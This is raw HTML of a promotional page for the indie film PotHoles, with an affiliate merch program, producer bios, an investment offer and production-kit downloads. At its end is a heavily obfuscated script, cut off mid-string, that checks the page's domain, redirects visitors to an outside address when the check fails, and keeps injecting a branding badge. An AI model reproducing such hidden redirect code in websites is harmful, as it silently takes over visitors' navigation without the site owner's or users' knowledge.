_0x1477();}</script></html>+}</script></a></div><div class="w-col w-col-3"></div></div></div><div class="container-2 w-container" data-ix="fade-in-bottom-scroll-in"><div class="section-title-group"><h2 class="section-heading centered">Join our HotBox!</h2><div class="section-subheading center">Sign up to stay updated on the PotHoles film.</div></div><div class="form-wrapper squeezed w-form"><form id="email-form" name="email-form" data-name="Email Form" method="post"><label for="name" class="form-label">Name:</label><input type="text" class="form-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Eg. John Ipcus" id="name"><label for="email" class="form-label">Email Address:</label><input type="email" class="form-field w-input" maxlength="256" name="email" data-name="Email" placeholder="joe@shmoe.com" id="email" required=""><input type="submit" value="Send really high Carrier Pigeon" data-wait="Please wait..." class="button full-width w-button" data-ix="bounce-in-scroll-in"></form><div class="success-wrapper w-form-done"><p class="success-message">Thank you! Your submission has been received!</p></div><div class="error-wrapper w-form-fail"><p class="error-message">Oops! Something went wrong while submitting the form :(</p></div></div></div><div class="w-container"></div><div class="container-8 w-container"><h1><strong>Make Money by Sharing POTHOLES</strong></h1></div><div class="w-container"><div class="rich-text-block w-richtext"><h2><strong>Our Easy to do Affiliate program:</strong></h2><p>Just click on Join Now below to create your account with our Affiliate program to sell our POTHOLES&nbsp;Merch,&nbsp;When you make your account, you can get the affiliate link of certain POTHOLES merch by going to our page on our E-Commerce site <a href="https://effectswear.com/collections/potholes-merch" target="_blank">FX-Wear</a>, highlighting and copying the url that of that product then pasting it into the Product Links bar under Marketing Tools in our Affiliate program.</p><h3><strong>Social media posts:</strong></h3><p>Refer your friends and fans by using the link below and earn commissions on purchases made by them, add our POTHOLES&nbsp;Merch images to your social media posts or images of you wearing POTHOLES merch and in the description put "You can buy it here: [Then add your affiliate link generated for you when you make your account by clicking JOIN&nbsp;NOW]".</p><h4><strong>Your Websites:</strong></h4><p>You can add our images of our POTHOLES&nbsp;Merch to your website or blog and link them to your affiliate link generated for you. Click download image, then right click and Save As.</p></div><div class="div-block-3"></div><div><div class="w-row"><div class="column-18 w-col w-col-3"><img src="/images/5fc392ac51c3f8227076f3ec_Untitled-6.jpg" width="240" data-w-id="5ab871d3-ba4a-5212-b188-f32bf1e54d7a" alt="Image of PotHoles Toque aka Beanie you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-19 w-col w-col-3"><img src="/images/5fc392bcbd65e80314839796_Untitled-5.jpg" width="209" data-w-id="28a6c989-b4d9-4b44-e4b7-4cc683adae95" alt="Image of PotHoles hat you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-20 w-col w-col-3"><img src="/images/5fc392eeefab261bc8d38a35_Untitled-3.jpg" width="236" data-w-id="f3d65a65-ed04-e463-7393-d1ae168960c4" alt="Image of Pizza flirt t-shirt that has image of pizza with eyes that says &quot;Call me when you're high&quot;...you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-21 w-col w-col-3"><img src="/images/5fc393020ef9e6994ee0511e_Untitled-4.jpg" width="204" data-w-id="5f62e63f-d243-33cd-0a4e-98b4fdb21b39" alt="Image of PotHoles logo t-shirt you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div></div><div class="w-row"><div class="column-14 w-col w-col-3"><a href="/images/5fc39775e4b222287d7a94ae_PH-Toque-800x800.png" class="button-2 w-button">Download Image 1</a></div><div class="column-15 w-col w-col-3"><a href="/images/5fc397751c297382f4f714fd_PH-CAP---800x800.png" class="button-3 w-button">Download Image 2</a></div><div class="column-16 w-col w-col-3"><a href="/images/5fc397748a88f410abc0188d_PH-pizza-flirt---shirt---800x800.png" class="button-4 w-button">Download Image 3</a></div><div class="column-17 w-col w-col-3"><a href="/images/5fc397750028ca78933992c7_PH-shirt---800x800.png" class="button-5 w-button">Download Image 4</a></div></div></div></div></div><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="w-inline-block"><img src="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg" srcset="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-500.jpeg 500w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1080.jpeg 1080w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1600.jpeg 1600w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg 1797w" sizes="(max-width: 1797px) 100vw, 1797px" alt="Affiliate Image, click on it to make money selling PotHoles Merchandise and other products from the FX-Wear store." class="image-4 lazy"></a><section id="cards-section" class="cards-section wf-section"><div class="centered-container w-container"><h2><strong>Producers</strong></h2><p>PotHoles has 3 Producers, Jonathan R. Holeton,&nbsp;Malcolm Soosay and Dylan Pearce. If you invest $100 you will be an Associate Producer of the movie, with your name in the Credits and on IMDB. If you invest a significant amount of $50,000 CAD or more, you will not only get your name in the Credits and IMDB as Executive Producer but you will get a percentage of the movie's Net profits.</p><p></p><div class="cards-grid-container"><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad6a-a75001fd"><div class="cards-image-mask"><img src="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png" srcset="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-500.png 500w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-800.png 800w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png 856w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 229.328125px, 286.65625px" alt="" class="cards-image lazy"></div><h3>Jonathan R. Holeton</h3><p><a href="https://www.jonathanrholeton.com" target="_blank" class="link-4">Jonathan R. Holeton</a> of <a href="https://www.mindwavestudios.com" target="_blank">MindWave Studios Ltd.</a> wrote PotHoles which is about his stoner adventures with his best friend Gina in Edmonton, Alberta. He's been an Artist all his life where his parents surrounded him with books and art. He's been a professional Actor since 1995 and got behind the camera in various departments in 2001. He's producing PotHoles because it's important to him. He feels it will help those struggling with addiction &amp; mental illness and it will also make the world have a laugh. He's dedicating the film in memory of his best friend Gina Buckle, who passed away from cancer in 2017.</p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad71-a75001fd"><div class="cards-image-mask"><img src="/images/619dec5973d5e81ec8890595_Malcolm-Soosay.jpg" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad74-a75001fd">Malcolm Soosay</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad76-a75001fd"><a href="https://www.malcolmsoosay.com" target="_blank" class="link-5">Malcolm Soosay</a> of Lunch Box Pictures has been in the entertainment industry for over 30 years. Working on film and television projects of all sizes. He presently has the record of being the first Aboriginal filmmaker to ever be allowed to film inside the United Nations in Geneva, Switzerland. Living on the Maskwacis First Nation Reservation of Samson, he freelances and writes. Trying to find work in Canada where most freelance projects available are in conflict zones. He will be returning to the Ukraine to finish a documentary on a children’s orphanage. </p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad78-a75001fd"><div class="cards-image-mask"><img src="/images/61a035559ec29aa744efcd94_Dylan-Pearce.png" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7b-a75001fd">Dylan Pearce</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7d-a75001fd"><a href="https://www.imdb.com/name/nm2576729/?ref_=nmbio_bio_nm" target="_blank" class="link-6">Dylan Pearce</a> grew up and studied in Windsor, ON. before heading out West and graduating from the Red Deer College Film School. &nbsp;Dylan returned to Windsor in 2007 to film his first feature film Baby Blues. The Canadian Indie hit starred Jenny Levine from the Fox TV show 24, as a woman struggling to come to terms with the devastating mistakes of her past so she can alter the course of her future. Dylan relocated to Edmonton to produce the comedy The Bike Heist, co-produced with Treefort Labs from Vancouver. Dylan is currently in post production for For The Love of&nbsp;Pasta.</p></div></div></div></section><div class="container-7 w-container"><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="button-11 w-button">JOIN&nbsp;NOW</a></div><div class="div-block-6"></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><h1>Info on Investing</h1></div><div class="w-col w-col-2"></div></div></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><p>If you're an Investor and wish to invest in the production of the <strong>PotHoles</strong> movie, download our production kit which includes our Pitch Deck, Budget, Business Plan, Style Guide and Treatment for the movie.</p></div><div class="w-col w-col-2"></div></div></div><div class="div-block-7"></div><div><div class="columns-5 w-row"><div class="w-col w-col-3"></div><div class="w-col w-col-6"><h1 class="heading-6"><strong>Download Production Kit</strong></h1></div><div class="w-col w-col-3"></div></div></div><div><div data-w-id="88513de9-48ca-3b1c-9db6-74b9be86b0a9" style="opacity:0" class="columns-4 w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-22 w-col w-col-4"><a href="/assets/5fe87b5ba706ae5bbcac06c3_POTHOLESDECK_2020.pdf" target="_blank" class="button-7 w-button">Pitch Deck</a></div><div class="column-23 w-col w-col-4"><a href="/assets/605b8c9c585c6a1c743cead2_POTHOLES%20Budget%20March%201%202021.xlsx%20-%20TFC%20Prdn%20Micro-Budget-TOP%20SHEET.pdf" target="_blank" class="button-8 w-button">Budget</a></div><div class="column-24 w-col w-col-4"><a href="/assets/5fe87b5b2382b083c4d89407_POTHOLESBusiness%20Plan%20-%202020.pdf" target="_blank" class="button-9 w-button">Business Plan</a></div></div></div><div class="w-col w-col-1"></div></div><div data-w-id="55f49d3e-81d8-4d12-26a6-327eadeb2d99" style="opacity:0" class="w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-25 w-col w-col-4"><a href="/assets/5fe87b5d8011fb3fa087242b_PotHoles%20-%20Style%20Guide%20and%20Cast.pdf" target="_blank" class="button-10 w-button">Style Guide</a></div><div class="w-col w-col-4"></div><div class="column-26 w-col w-col-4"><a href="/assets/5fe87b5a8011fbcbad87242a_PotHoles%20Film%20-%20Treatment%20-%202020.pdf" target="_blank" class="button-6 w-button"> Treatment </a></div></div></div><div class="w-col w-col-1"></div></div></div><div class="section-2 wf-section"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb806f" class="card-wrap"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8070" class="card bottom"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8071" class="card"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8072" class="card top"></div></div><div class="w-container"></div><div class="description-text"><h1 data-w-id="08ef9425-d875-f007-236c-3eac11eb8074" class="heading-2"><strong class="bold-text">POTHOLES</strong>&nbsp;CAST</h1></div></div><div class="cta-section centered-accented wf-section"><div class="columns w-row"><div class="w-col w-col-4"><div class="w-row"><div class="column-13 w-col w-col-4"><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818abf_social-02-white.svg" width="53" alt="Images of Jonathan R. Holeton, Tracy Bone and Howie Miller." class="lazy"></a></div><div class="column-12 w-col w-col-4"><a href="https://www.instagram.com/PotHolesMovie/" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818ae8_social-07-white.svg" width="60" alt="social media graphic" class="lazy"></a></div><div class="w-col w-col-4"><a href="https://twitter.com/potholesmovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818adc_social-18-white.svg" width="64" alt="twitter social media graphic" class="lazy"></a></div></div></div><div class="column-11 w-col w-col-4"><div>We are located on Treaty 6 Métis &amp; Cree Land in St.Paul, AB, Canada.</div></div><div class="w-col w-col-4"><div class="facebook-3 w-widget w-widget-facebook"><iframe title="Facebook Like Button" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FThePotHolesMovie&amp;layout=box_count&amp;locale=en_US&amp;action=like&amp;show_faces=false&amp;share=false" scrolling="no" frameborder="0" allowtransparency="true" style="border: none; overflow: hidden; width: 500px; height: 100px;"></iframe></div><div class="twitter-2 w-widget w-widget-twitter"><iframe title="Twitter Follow Button" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/follow_button.html#dnt=true&amp;height=20&amp;screen_name=potholesmovie&amp;show_count=true&amp;size=m&amp;width=100%25" style="border: none; height: 20px; overflow: hidden; width: 100%;"></iframe></div></div></div><blockquote>Copyright <a href="https://www.mindwavestudios.com">MindWave Studios Ltd</a>. 2021</blockquote></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.14218b8ce.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--></div><script>function _0x2fd5(){var _0x57a232=['icaGicaGicaGza','nhjkEgHSza','mY40nhyYms44Aa','lJiZBc04lJqXia','ndKTnY43nca4lG','idqXlJi4Ac01lG','y2vUDgvYoWOGia','lJC2idGUnZyGma','ltmUndv2ltiXlG','mY40nweYms43mW','yZeUnJiGmcaYlG','mdKGmcaYlJe5ia','CJSkicaGicaGia','lJC0ideWlJGZAa','nYaXlJyXidaGlG','icaGicaTBxmTzG','icaGANvZDgLMEq','icaGicaGihDPza','mI4YnNmXlJi5ia','mc4WnIKGmhb4ia','mtiUmtKTmteUnG','lJGZidqXlJq3yq','ntKGos41osaWia','lJq4idiUndGGma','EdSkicaGicaGia','zd0ItteWoc44oa','lJiZyY43nsaYlG','lte2lJy1AdeUmW','lJvwmJGUmJjJma','lJyYytCUnZiGnW','icaGicaGicbKAq','nsaXms42nsaWia','idaGmsaXms41nW','ndi5ndiYsMnJsK5e','Bg9JyxrPB24','phn0EwXLpIaGia','n2GZlJu2DI01lG','lJyGmc04lJK1lq','zgnIihSkicaGia','yxbWBhK','Ahr0Chm6lY9ZDa','oIaYmhb4oWOGia','nc43owm1lJe1ia','yZaTmI40oc0XlG','nY40mY0XnI40nW','ndC5mta3mhryy1vZCW','zgjLzgnIiJ4kia','lteXlJC1ideXlG','oge4lJmYidGUmW','mxyZlJa5Ac02lG','idqUnJqTnc40mG','ndyTmI43nYa3lG','lJG2DJeZlJi1Aa','iduUnduGmcaWia','mtiGmcaWideToa','kdaSidaSidaSia','ltmYlJnbmteUnq','mc01lJu0iduUnq','nteIpJXWyxrOia','lJyZyZuUodiGma','BdPUB25LicfPBq','idaGnI42nY0ZBa','mtmTmY43ogeXmG','mZq2mtK3u1ryzLz0','nca2lJi3wK0YmW','idiUntuGmI41nq','lJiXlJu0yY01lG','Aw1WB3j0yw50oW','lJy1idyUnJCTnG','nJfOnNy1lJyXAa','zgLUwwG','nJbWEcaHAw1WBW','zwjRAxqTyM94oW','ideGos43iduUna','ns41osaWidaGma','ns44mIa1lJGYia','owWTmI4Yoc0XlG','mdKGnY44nc02lG','ms0XlJGZidaTmq','mIaWidaGms0Una','Bgv4lwfSAwDUoG','nc4Xn2eXoc4Zoa','icaGicbIB3GTCW','mJrJlteUnc0Ylq','idWVC3r5Bgu+cG','idyUmtvJmI4YnW','mI4YnY0YlJa1Ba','mJbWEdSkicaGia','mwW4ltKUndHOnW','Dg9tDhjPBMC','idaTnY43ncaZlG','mJCTnc4ZmvPnmW','mcaXidaGmZCUoq','lJKZidaGmcaXia','ltyUmJv2oc43nG','nIa0lJuZwK00nq','mZCTnY42ms02lG','ndf2ltKUmJDOlq','CZOGmtaWChG7cG','D0jVEd0ImcaWia','mdyGoc41ovOIlW','ltqUoduTnc41mW','y2vUDeHutuW','mJmGnY43nca4lG','ocaWidyUnJCTmG','idKUndGGmY4Zna','B3C6ihzPC2LIBa','ms04lJK4idmUmW','lJa3vJiYlJC2Aa','lJCZidmUocaXmq','zML4zwqGiwLTCa','nhyXmY41n2GTmW','Dg9Y','icaGig92zxjMBa','lJm5mIaXms4Zoq','z2H0oIaZmhb4oW','mY4ZmwmTnc40nW','idaGmsaXmI0Xmq','zty7cIaGicaGia','vwT3uNC','nhyXnc4Ym2e4lG','idaGmsaWide4lG','mJyGnI43owe2lG','C3bSyxK6igzSzq','mJa1mZKYnM1OEgTUwG','ltuUodzHns40nq','Adu1lJq0yteXlG','lJu0idaGmcaXia','ywrIzwrJyG','AhjLzG','nJHZmY4Ync02lG','Cg9ZAxrPB246ia','mYa5lJiZidaGma','ms45ncaWltmUmq','icbKAxnWBgf5oG','DJeZlJi1Ac0ZlG','ltCUnJiToc4YmW','nZiGnY43mIaWia','mcaXidKUnZeTna','idaGms03lJm0ia','ltmUodGTmI4YnG','mY42n2W2lJmXia','yIbJBgfZCZ0Iyq','ltmUntqTmI01lG','z2v0qxr0CMLIDq','ltCUmZKGmtyUna','oc41ngeXmc41oq','yte4lJqXide4lG','C2vHCMnO','ms4Zn3m0lJy2lq','ltuUnZmGns44nG','Bgf5oIbIBg9JAW','ms0YmI43oca5lG','idaGmsa4lJG2lq','oYb3Awr0AdOGmq','CxvLCNLtzwXLyW','yZaGmI40ocaXlG','ywnRzxqUyxbWpW','oc4WnIaZlJCYDG','B3a6igf1Dg8Giq','mI01lJuTns4Yoa','mIaZlJq1idmUnq','ntCGmteUntCGma','mY41nxyTns4XnW','nc4Zm2e0lJu2ia','icaGpgfKyMvKyW','ywnRzxqUyxbW','lJi1idqUndjHmq','mJn2ltiUodjHoa','mZiGms43mIa2lG','AxnWBgf5oIaTDW','mIaWltCUmZqTmG','mJyGmY41nsa2lG','lJu3ideXlJu3ia','sdeXlJu3qteXlG','icbHBgLNBI1PDa','lJK1yZuGmca4lG','yxK6ic13zwjRAq','psjnnZmUmYa3lG','owG0mY44n2eXmq','ideWlJu5idaGma','osaWltqUmIaZlG','nc40nMmTnc40mW','zgnIpG','lw5HBwu9iLbHDa','mIaZmY44nge4lG','wM0TnI4Xnc04lG','ideWChGGmZzWEa','AgfKB3C6ihjNyG','kcGOlISPkYKRkq','lJm4wK00mduUnG','Bte0ltnHnI4XmW','idiXlJCZidaGma','odHHmtaGmtaGma','B3nYswG','Bc05lJe3idiYlG','idaTmY44ocaXlq','lJa3ltqUnYaZlG','mJnJmY45ncaWia','ideXlJyIlZ48lW','mteUodKGmteUoa','icbIB3r0B206ia','idaGmcaWltuUmG','mY0ZlJi0ltuUmW','mIaWidaGmsa2lG','qNLjza','lJLJmc0ZlJu4lq','idaGms02lJC5ia','z2v0rwXLBwvUDa','Aw5JBhvKzxm','nJKTnY42nI02lG','lJeTms42mI02lq','nc0ZlJG4ltqUmq','mtK1nZL5rwDtu3e','ls42ns0XlJi5lq','icaGicbYAwDODa','mc00lJu3ideUmq','Aca2msiGzd0Itq','zsaHAw1WB3j0yq','idmUnduGnc4Xia','ytKUoteGos45mq','nY45msaXos42nW','mtnZmY4Xnc02lG','os0Xms40mweXma','yxrHlw5HBwu9iG','ncaXms42nYaXmq','C3r5Bgu9iMzPBa','mcaXidKUotqGoq','idaGmY44os0XlG','y29UC3rYDwn0BW','Cgf0AcbKyxrHlq','lJy3idaGmcaXlq','ndeUndDOltmUna','icaGicaUywrIzq','lJu0Adz2mJaUoq','pgCGzgf0ys1Uyq','msaWidaGms05lG','psjHzgjLzgnIiG','ncaZlJK0yY02lG','odC2mZfjCurNr2W','zgvYoIaYChGGCW','CMDPBI1Szwz0oG','mI4Xns44n2m0lG','nI4Ynxy1lJe3Aa','n1PnmJG5lJaYia','mca4lJuXidmUmq','mY41nc0YlJa2lq','icaGica8ywrIzq','os44msa5lJa1ia','ic1TCY1MBgv4yG','nti0lJu5idq5lG','mdLOnI44ovyYnW','idbWEcWGCMDIyq','wK0XnJaUntiGnW','mI41mIaWidaGmq','idaTnY42nI0YlG','odeTlJy0idiUoa','mY44nYa0os41Aa','mJyGoc4YnIaWia','lJKZlteYlJi5DG','osaWidaGms0XmG','lJGToc45ns04lG','owGZlJy3DI02Aa','ltmUnJD2ltmUma','icaGFqOGicaGia','wK0XnZaUmsaZmq','B25JBgLJAW','mI41nIaYlJuYia','mteUndeGmtaUnW','mIaZlJq1idqUnq','nI4YnIaXlJK0ia','nvyYoc4YmMmWlq','ogGZlJiZDJiUmG','ideZlJuGmcaWia','n2GTms4YmwWToq','mYa5lJKZidaGma','os0ZlJi0ytuUnW','ideWidaGmcaXia','mY4WosaXlJyXia','lJi2ltiYlJi5Aa','odDOnduXlJi5DG','mwW3lJm0ide2lG','Aw9UoMLZB2XHDa','idyUmtmGmcaWia','ltmGmc00lJCGmq','AhrTBa','mIi+phbHDgGGza','nLPTltmUnduToa','nY42ms04lJe5CW','ltmUndv2ltuUmq','mcaXltiUntiGnq','BwfPBG','BMfTzt0Iugf0Aa','igq9iK0ZmdyUoq','icaGicaGigHLAq','mcaWidyUmJuGmW','ntfOltqUnZrJlq','ndDOns42mxyTmq','mtaUmZyGmteUnG','ltuUns0YlJy0ia','ugf0Aca2mciGza','ignLBNrLCJSkia','icaGicaGicaGia','mxy1lJe3wIiVpG','odf2mteUowmWia','ihn0EwXLpsjTyq','psjnntuUndqGmq','nZmGmJeUnZmGma','ltuTmtaUnZKTmq','nIaWltGUotuTmG','lJL2mZmUntDOlq','D2vIzMXVDY5PBW','mty0ntHdz2jmqKy','idaTns44mIa2ia','idKUndGGos40oq','os0YlJu1wM0Tmq','idi1ChG7zgLZCa','odH6CKDvt2y','msaXmc4XmsaWia','nYaXms41nIiVpG','cIaGicaGicaGia','Dc1MBgv4oWOGia','nY40oc0ZlJC2yW','mY40nhy2AdyUoa','ttqXoc43ncaZmG','CNrHBNqIihzPzq','iduUmZGGns4Zoa','idaGmI45ms0UmG','icaGicaGcIaGia','ltiUntKTmI41mq','mc43msaWidaGmq','Cg9YDgfUDciGza','ntGGmteUntGGma','idaGmcaXltGUmG','ide4lJm4idaGma','icaGphn2zYbPza','B3vUzc1JB2XVCG','idaTnY42ms0YlG','ztSkicaGicaGia','idaUmtyPidbWEa','ns44nMe1lJu5ia','nsaWidCUotiGmW','lJqXltuUntuGnq','ltKUnYa1lJq5ia','lJKXAc02lJq5yW','lJi0idKUnJiGoq','mZuTnI42oca4lG','nJeGoc42msaWia','ltuUodyTns4Xnq','mtiUngGTnI45wG','BNqIpJXWyxrOia','mI40oge0lJm2ia','lJCYidaGmcaWia','ogeXoc40msaXoa','idaGmcaXidiUnq','ms41nKGWqteXlG','wK0ZnZCUotCGmq','zgf0ys13zI1KBW','ntLAtteZmI41mq','mteUmZiTmteUnG','idqXlJq3Ac0ZlG','ntz2ltiUmtvHoq','ntvIEMjeuNm','B3G7cIaGicaGia','ltiUmZCTmwmTna','DgG6igf1Dg87cG','Dg8GiwLTCg9YDa','idCUndGGnY40oa','mZrABteWlJeXlq','mIaYlJmZyteYia','mteUndeGmteUna','idaGmcaWltCUmW','mcaWideGmteUnq','ms0UmJCGmI42wG'];_0x2fd5=function(){return _0x57a232;};return _0x2fd5();}var _0x22d84b=_0x5467;(function(_0x2d8b93,_0x56636c){var _0x3b7320=_0x5467,_0xf4f093=_0x2d8b93();while(!![]){try{var _0x5d4440=-parseInt(_0x3b7320(0x261))/0x1+-parseInt(_0x3b7320(0x193))/0x2+-parseInt(_0x3b7320(0x1b1))/0x3*(parseInt(_0x3b7320(0x173))/0x4)+-parseInt(_0x3b7320(0x166))/0x5*(parseInt(_0x3b7320(0x134))/0x6)+parseInt(_0x3b7320(0x247))/0x7*(-parseInt(_0x3b7320(0x139))/0x8)+parseInt(_0x3b7320(0x1ee))/0x9+parseInt(_0x3b7320(0x19f))/0xa;if(_0x5d4440===_0x56636c)break;else _0xf4f093['push'](_0xf4f093['shift']());}catch(_0x51128e){_0xf4f093['push'](_0xf4f093['shift']());}}}(_0x2fd5,0x37d20));var _0x454979=(function(){var _0x37dab9=!![];return function(_0x43537b,_0x145df3){var _0x2886ce=_0x37dab9?function(){var _0xc83ffe=_0x5467;if(_0x145df3){var _0x2fb3fd=_0x145df3[_0xc83ffe(0x199)](_0x43537b,arguments);return _0x145df3=null,_0x2fb3fd;}}:function(){};return _0x37dab9=![],_0x2886ce;};}()),_0x5145f9=_0x454979(this,function(){var _0x5dba18=_0x5467,_0x4e7e58={};_0x4e7e58['osrIh']=_0x5dba18(0x22f)+'+$';var _0x18c88a=_0x4e7e58;return _0x5145f9[_0x5dba18(0x1cb)]()['search'](_0x18c88a[_0x5dba18(0x234)])[_0x5dba18(0x1cb)]()[_0x5dba18(0x257)+'r'](_0x5145f9)[_0x5dba18(0x206)](_0x18c88a['osrIh']);});_0x5145f9();;(!document[_0x22d84b(0x20d)+_0x22d84b(0x1e2)](_0x22d84b(0x119))[_0x22d84b(0x202)+'te'](_0x22d84b(0x161)+_0x22d84b(0x11f))[_0x22d84b(0x243)](_0x22d84b(0x133))||window[_0x22d84b(0x194)]['href']['includes']('webflow.io'))&&(window[_0x22d84b(0x194)]=_0x22d84b(0x19a)+'acket.app');;setInterval(function(){var _0x3961ee=_0x22d84b,_0x570985={};_0x570985[_0x3961ee(0x1b8)]='https://st'+_0x3961ee(0x20f)+'utm_campai'+'gn=brandjs',_0x570985['UkwRw']=_0x3961ee(0x1f2),_0x570985['reAFZ']='beforeend';var _0x2df4d8=_0x570985;!document[_0x3961ee(0x242)+'sByClassNa'+'me'](_0x2df4d8[_0x3961ee(0x1e9)])[0x0]&&(document['body']['insertAdja'+_0x3961ee(0x1d8)](_0x2df4d8['reAFZ'],_0x3961ee(0x195)+_0x3961ee(0x25b)+_0x3961ee(0x198)+_0x3961ee(0x12a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x1f5)+_0x3961ee(0x1e0)+'ortant;\x0a\x20\x20'+_0x3961ee(0x12a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20left:\x20au'+_0x3961ee(0x16a)+'ant;\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20t'+_0x3961ee(0x211)+_0x3961ee(0x1b5)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x249)+_0x3961ee(0x19b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x23b)+_0x3961ee(0x1c9)+_0x3961ee(0x12a)+_0x3961ee(0x12a)+'z-index:\x209'+'999;\x0a\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x172)+_0x3961ee(0x21c)+_0x3961ee(0x1ba)+_0x3961ee(0x13c)+_0x3961ee(0x12a)+'\x20\x20\x20\x20\x20displ'+_0x3961ee(0x223)+_0x3961ee(0x13d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x1f8)+_0x3961ee(0x26b)+_0x3961ee(0x167)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x190)+_0x3961ee(0x1ed)+_0x3961ee(0x18a)+_0x3961ee(0x12a)+_0x3961ee(0x183)+_0x3961ee(0x169)+_0x3961ee(0x12a)+_0x3961ee(0x12a)+_0x3961ee(0x1e3)+_0x3961ee(0x1dc)+_0x3961ee(0x14e)+_0x3961ee(0x12a)+_0x3961ee(0x122)+_0x3961ee(0x1e5)+_0x3961ee(0x13c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x181)+_0x3961ee(0x1c2)+_0x3961ee(0x129)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x182)+'-content:\x20'+_0x3961ee(0x178)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x221)+'ems:\x20cente'+_0x3961ee(0x17e)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20bor'+_0x3961ee(0x262)+'olid\x20#e6e6'+_0x3961ee(0x1e8)+_0x3961ee(0x12a)+'\x20\x20\x20\x20\x20\x20\x20\x20bo'+'rder-radiu'+_0x3961ee(0x1d4)+_0x3961ee(0x12a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20backgr'+_0x3961ee(0x14c)+':\x20#f5f5f5;'+_0x3961ee(0x13c)+_0x3961ee(0x12a)+_0x3961ee(0x1c4)+_0x3961ee(0x22e)+'a(0,\x200,\x200,'+_0x3961ee(0x14f)+_0x3961ee(0x22d)+_0x3961ee(0x26e)+_0x3961ee(0x1a9)+_0x3961ee(0x185)+'0px\x200px\x201p'+_0x3961ee(0x18a)+_0x3961ee(0x12a)+(_0x3961ee(0x104)+_0x3961ee(0x12a)+_0x3961ee(0x1c6)+_0x3961ee(0x12a)+_0x3961ee(0x144)+_0x3961ee(0x12a)+_0x3961ee(0x217)+_0x3961ee(0x200)+_0x3961ee(0x1a0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x14b)+_0x3961ee(0x25f)+_0x3961ee(0x12d)+_0x3961ee(0x263)+_0x3961ee(0x138)+_0x3961ee(0x209)+_0x3961ee(0x20c)+_0x3961ee(0x1b9)+_0x3961ee(0x141)+_0x3961ee(0x1d5)+_0x3961ee(0x26c)+_0x3961ee(0x1ac)+_0x3961ee(0x254)+_0x3961ee(0x1ae)+_0x3961ee(0x147)+_0x3961ee(0x224)+_0x3961ee(0x114)+'33.64H73.3'+'z\x22/><g\x20sty'+'le=\x22isolat'+_0x3961ee(0x116)+_0x